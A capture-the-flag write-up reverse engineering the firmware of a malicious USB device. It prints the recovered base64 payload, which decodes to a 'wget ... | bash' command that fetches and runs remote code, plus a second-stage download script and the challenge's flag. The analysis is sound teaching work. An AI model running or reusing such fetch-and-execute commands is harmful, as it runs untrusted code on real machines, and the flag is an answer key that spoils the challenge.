Difficulty: Hard
Category: Reverse Engineering
Author: coderion
An engineer at SantaSecCorp has found a suspicious device stuck in the USB port of his computer. It doesn’t seem to work anymore, but we managed to dump the firmware for you. Please help us find out what the device did to their computer.
We get a firmware.elf that we can open in Ghidra as AVR8 16-Bit.

It looks like there is some XOR with 0x69 happening:
Afterwards, three strings are sent via USB:

We can read the last two strings:

So the data it is trying to decode is probably an XORed base64 string.
Instead of finding the XORed Base64 string somewhere in the disassembly, we can just XOR the whole binary with 0x69 and run strings:
#!/usr/bin/python3
with open("./firmware.elf", "rb") as i, open("./base64.elf", "wb") as o:
for byte in i.read():
o.write(bytes([byte ^ 0x69]))
$ strings -n 200 base64.elf
We find the string:
echo d2dldCBodHRwczovL2dpc3QuZ2l0aHVidXNlcmNvbnRlbnQuY29tL2dpYW5rbHVn
LzZkYTYzYTA3NGU2NjJkODYyMWQxM2ZmN2FmYzc0ZGUxL3Jhdy81ZjY1ODkyOTJhNWMx
ZjM3NDNkNGQwZjYyMmNlODJlODA5OGFhMDM4L2hvbWV3b3JrLnR4dCAtTyAtIHwgYmF
zaAo= > data
After decoding, we get to a gist:
https://gist.githubusercontent.com/gianklug/6da63a074e662d8621d13ff7afc74de1/raw/ 5f6589292a5c1f3743d4d0f622ce82e8098aa038/homework.txt
That gist contains even more bash:
#!/bin/bash
wget https://gist.githubusercontent.com/gianklug/\
5e8756afc93211b15fe995f469add994/raw/\
5d5b86307181309c4bbbe021c94d75b9e07e6f8c/gistfile1.txt -O - | \
base64 -d > cat.png
When looking at cat.png using exiftool, we can see the flag in the comment field:
Comment : HV23{4dru1n0_1s_fun}